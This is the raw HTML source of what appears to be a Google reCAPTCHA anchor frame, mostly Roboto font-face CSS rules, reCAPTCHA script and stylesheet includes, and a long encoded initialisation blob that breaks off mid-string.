  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ditduz2YkF6SsFs4onw2ZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ditduz2YkF6SsFs4onw2ZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ditduz2YkF6SsFs4onw2ZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKcZsO5woYkeMK+QgrCs8KdwrTDs8OgJ8O5dj7Dm8Kmw5/CsSXDscKzw4dhw4o3wqvDmsKfw6QtLD81eMKfw54Uw6/ClAMqwoQ4Q8OIw78YwqwjPMOUWcKlw7bDoMKWYcKmwrABw4XDgcK9MjMZL8K5HijCj8O8wrRfw55FwqQOwq7DrsOAa8KXw5DCtMKbwq0xSF7DkcKNw6/Cq8KMFA1sw7DDocKBPUHCrMOrwpbDvcOpw6HCuMOuw40yw6/ClcKCRMO6f8OSPDfDiV3CtsKPXiHCo8OiwpPDo8ONL1MTP2oew7t0wqpVw4JzwrpLBH3CsHDDngXCtH0jc8O/[base64]/DtMO9wrwSbSjDhhwFG8OwSsOVw68TwrrCosOhK8ORw6zDq2bDsS3CslbCtHTDhMKSBEXDgwpnM1DChsOnwpnDl8Klwq/CvsONwprDkBVHeCxDwovDrxlTWWoSB2EpUsOvwqzClRECwp/Dnz1UwopHRMK3NMOrwqXCscODRgnDrMKtEVI6wr3DicOHYTMFw49EY8Oqwp3DjcOTwqc7w6ZBw5/Cl8K1IMO0K1wILcOkwoQJwrDCucKudsOXwrfDiHzDtsK7csKYUcK0w5Rbw4XDhTpQw5LDnsO9w73DklHCjcOddsK6M1VUMzwVZxNHw7Foc8KAMMO2w4DClsORw7PDqxPDhMKuAk/CikLCtsOlwrR0GwYgwr10w7lSw43CscOcw7rDu8KZX8OIE3Ulw4gQwrZ3wrQNw7/DisOhbRzCh8K3fmnChybDswrDuMOfwqLCsMO+e8KyR8Ohw4UpP8OvG8KAw4MJfmbDo1fDn8Ojw53DoUgCN8KYw6wGQ3MDXzMIw6HCq1jCgGIwPlHDk0LCj8KXw4vDhcOGw6fCi3hlwrzDoEHDocOcw57DvnVlw7VYIsOmw5jCl0kbwp/DtMKKw7pJwofDrkjDtk3DuFDCoMOfwo/[base64]/CnhpDwpbCl8OhbyHCuT83HAAiw7FXG8KMfxQyw6t6w4rDkMO+J8K4SMOXdh7Dm8KfTx7CocKcBHIUN8O0w4rDlyfDrWAzPMKAd3HCo8KGTgk+WsO1w63DkMO6bGpJworDpynDqcKBw4TCgcOfw6oTwoPClD0Uw5J9wohSw7M/JQrDscKwwqkcwpRVPBgvw54UE8O5wr/[base64]/[base64]/DucOgw6kiCMOTw7TDk8O+wpEGCX/[base64]/CpmxWRsOPBkLDjhtvC8OURsOHwr5CMMO+esOBQsOsw6sIeA86az3Ch2rCgBnCoFVTIWXDtsKEwrnDtcOwLjXCkRrCq8Oyw5nDhgjDocO5w79xXwHCsGpGHXTCksKncE9Zw7rCh8KAXGN/Z8KXYlfDvcKzREjDlMKpw55qBF91KMOcM8OCGj95EXPDukbCsA88w6XDlMKhwoNIcQDCrWtwP8K/w7/CmSnCj3bCoMKHWMKRwpg0NsKSE1R/w7NnLcOlJzF1wpvDh0YIfHhkw7nDiFwAwqkfw5syUXArWsKOw5Vtw6dse8KQw7Q0HsKoL8OjHRXDqMOxRwNgw7bCq8ObUjkHPTTDv8OFw6RFIBYDw7g7woTDpcOwVMOQw6sRw4vDoWTDpcKCwrTDnMOSbMOsX8O7w6/DpMKtZMKqQsKQwobDujDDnl/CpWJFMxrCusO9wpHDvGnClcKIwroBwrbCrXpdw7/DqitnW8KGfHvCqGXDsyfDmBrCn8Kkw6sCHMKsecOKOMKHHcO5wqnCosKVw65Ew7Y/w6JYTG/[base64]/Cg8Kfw5oYU8OIRQVNw4Y7QjbDiMOBw45EdMOcWB9Uw5HCrXtPbk1dW8OLwrrCvwZIw5l3bcOuJ8OxwpfCh2HCqSvChMONf8OHbQ/[base64]/NgdUwqPDk8OIw5bDhk7DlDIVwrLDrzoKHsO8XUYbwopcwoYMLU/Dry1rwrFXwqHCqsK7wqDCtU9vBcKKw7nChMKoN8K7bsOswq43w6XCqsKVdMKWe8OJU8OFUhTDsUp5w6DDssOxw7PCghfDnsO4w4dFUWrDtm0sw6d/VgTCnyLCv8KheH96U8KFGcKywozDuGp/[base64]/[base64]/[base64]/[base64]/CscO5w4BtTA/Cp8OFwpkeUMKudx8ODcKAPwZNw4V4bMOFAjFUc8KowrNhGcKnaDjCt1M6w61uwp7DlMO5w6/CgGnCg8KaP8K/wo7ClsK3Yw7DtMKVwq7CrDPCo1Udw6DDiCInw7dvfT3Co8Kbwp/ChmfCsnTDmMKywqZGw702w48Dw6MmwrnDni4eFsOMKMOFw6HCoDlTw5l5wrUHc8O/w7DCvhbCmcKRMMOLe8KkwrfDuXvDgwJKwrzCisOww6pcwr9KwqzDtcOxTwDDnRVAHlPCvzrCgQ7CszxJJwTCscKeNk4mworCn2HDq8O7A8KJPkJZWMOLacK6w5TCtHHCpMKSOMOxw6fCgcKtwopeKHLCqMKsw6N/[base64]/[base64]/Wi3DssKiUMOiC8ORwrXDpCM4SsOvwocuwrnDp3M6ZMOawrA9woXDvMKQw7F6wqUzOxBtwpU3PibCtsK8w4k5wrjDpgIIwp8BQQN3XkrCjkNiwqbDncK7aMKKCMOeSxjChsOmw6vDosKKwqRbwotvZ3/[base64]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[base64]/Cnx/ClRVvw6XCihLDlnrCgGFjw7IDwo7DtUp/CELCiE7CpsK3w6w9w5BqBMKRw6fDuXvDl8O/[base64]/[base64]/Csx4zMnLCh8KdVkDDt8KVWFnDj8KDXXvChDPDqMOmBCTCmyXCscK9wotaYcOQQntmw6ZBwrPCqcK0w5BCHQJyw5HCvsKGc8Olwr/DhMKrw7p4wrc1HitCPiPCkMKqU0TDt8OfwoTCrH3CulfCjMOwP8Knw61AwqzCpVhUOD4kw5nCgSrDhMKBw5PCgmAMwpwRw7dqMcOOw4zDkcO0McKRwqt6w7tAw5YqR2lgQS/[base64]/SMK5wqTCqsKBw79Cw5zDuzHCq8KRw7wOZg5lBDwxwo7Ck8KrY8OqcMKPFW/CsBzDt8OVw4RUwrouN8OebRNZw4vCgsKFeFZ1Kn/CrcKETFrDhk9Le8OTHMKAXw4iworDrMOgwrfDuWkFWcO7w63Cm8KRw6NSw75Bw4lKwpXDiMOjYcOkBcOPw74vwqQ1GcO1JjVzw4bChGAFw77CsG9Aw6rDiw3CmE8twq3Ci8K7wox/AQHDgsOQwolYP8OJVcKGw44eJcOhCk4/WE7DuMOXe8OxPMORGwxXTcOPEcKYTmQ/MTfDiMO5woc9TMOqHUwOHTFswr3CrMKwX2XDp3TDrAnDuHjCp8KRwq1sJsOcwp/CjQfCgsOsTALDjHAbWAZjFcKGUMK7BzLCvnkFw5AgPTnDo8K+w5nCksOkJgwfwp3Dm1VKCQvDvMK/wrzCj8Ogw4fDmsKhw6bDhMOdwrlpdEnCmcK6KT8MI8O5w4QAwr/ChMKLw5LDixXDucOmwqzDoMKywqlcOcKmA1PCjMKieMK9HsOAw7LDo0kXwoNQw4B3fMKmVDTDn8K3wr/CnFfCv8KOwrXCjsODEiM7w63CrcK3wr3Dr2cfw4R2bsKUw44UJsOZwqZcwrsdd3NecXzDkDh/TgBOw79Cwr/Dv8KiwqnDqxFDwrt8wqZXHnIqwqrDsMOEQcOdccOuccKIUkEewqxaw7/DnFXDvSnCsC8cdsKewoZZKsOcw65ew7zDjQvDiH0ewpTDvcKLwo3Ch8KQVMKSworDlMK3wqhpTMK1dxdzw43Ck8OTwqrCkG85CTg7QMKwKX3Cr8KsQyfDo8Oqw6zDucK3w43Cg8OGdcO/[base64]/OsOdfxnDj8Ofwq9JJg1Awq9DwooNE0vChsKMfl5mPEEewrvCt8OdNgjCpH7Dpkc2ScKMcMKXwpx0wobCp8Obw4XCv8O1w4cQNcK6wrVqb8Kbw4fCkW7CssOKwoXCoHZsw63Co0DDqhrCucO5InrDll4dw6TCjgcsw6TDucKuw5/ChyjCqMOQwpdvwpTDmAvCjsK6KF8ww5vDlj7DoMKpYMKVbMOlLE/Ct3pHTcK+ZMOAPRbCh8Ogw4FeBWTDk18pXMK5w4LDhMKXL8O9OcO/OMKrw6jCpH/CrznDlcKVXMO/[base64]/Dm8OoYzBJNcOAw4LCh8KXw4cDAcKkw6nCpDTCvD7DgV47w5hbaVIGw61rwqhbw5ESCcKsSSbDicKPRgDDnnTCtC/DlsKBZwsbw4LCnMOydjvDusKDWMOOwpEXbsOpw7g2XF12WRNew5HCuMOsZMKgw6nDicOnfcOsw4RxAMO6JnfCpUbDkGXCncKQwonDmCsbwo1kGMKsP8KCOMK+HcO/cR7DrcOzwpIRAhLDkQdawrfCoDtmwrNjX31Tw4ouwoZOwq/CjcOfacKQfWgPwqUKS8KUwpjChsK8TmLDpD4bw54kwpzCosOdPy/[base64]/DmcO1TsOKSn3DkTnDvTHDsMOBw4TCjcOIwp3DjA0ywpXDssK5cMODw4F7dsKXVcK/w4gxAMK/[base64]/ClSTClAwGIMOUcBzDtB/[base64]/[base64]/wq7Dqyxbf0zDqcKrw4PCmmPDtsOEY8O/CcOXGTfDssOcwqXDkMOTwpTDvcKNKkjDhSBkwpUQesKXAMOIcjPCqHMuViYqwpfDilAmckNSVMKLWsOdwps5wpxPTMKHFgjDvBTDh8KmVm3DvBJsF8Kaw4fClHfDusO+w4VjRz/Cj8OdwpjDrHwMw77CsHTDmMO9w57CkAvDhljDssObw5AjHcOiQ8KHwr9xGmPDhFB1N8OIwoJwwoXDp2rCiFrDh8Oxw4DDpVrCqMO4w4TDqcK/EGBrUMOewo/Cm8OzF0LDsi3DpMKRSVTDqMKPesOsw6TDpVvDisKpw4zDuVMjw6Few43CpsOewp/Ck11bQjzDuEjDhcKbecKMBBcbMQE1acOswo5ewrzDo1Epw5VZwrgRLVZdw50sFy/CqmTDvTxhwqttw5LCjcKJQsOgKiobwpzCs8OmESxdwqgAw5QqfibDk8KBw5syb8OTwpzCnyJtasOgw63DjWNrwo5UPcOfcn3CrGLCvcONwoVFwq7CtsO5wr3Cu8OjL2nDqMKAw6s1HMOswpDDgVYkw4APOQd/wrcFw7PCn8Kodg5lwpVqw6rCnsOGIcKOwo9ewokBK8KtwogYwq3DkiNUHxhLw4xkw6nDhsOnw7DCu0N9w7Yqw4TDuWTCpMOlwpccQMOtVzjClE05amvDuMKNfcKcw59uBUrCqgAPUMOkw7DCv8K1w7LChsKEwq/CiMOXLTXDuMK0LsKMw6zCukVHLcKOwpnChsO+w7jDoRjCjcO3TzFUesKbDsKsTX13esKmDDnCocKdDSIbw60sRmtdw5zCgcKMwp/Dv8KcHzJAwp8IwrYzw5HDrQQHwqUqwpfCj8OUQsKYw7LCi2nCmMKrDxoGYsK5w5LChmMTOS/DhiPDuCRJwrLDu8KeZiHCohkzLMO2wovDmnTDt8OywrNCwqdLCEVwK2Rzw6nCgsKKwpFOEH3DuinDnsO3w6rDtCzDtMOVMCHDi8OrBsKNV8KswqnCqRPCpsKIw4DCtyXDisORw4XDhsObw59lw44DRMObSy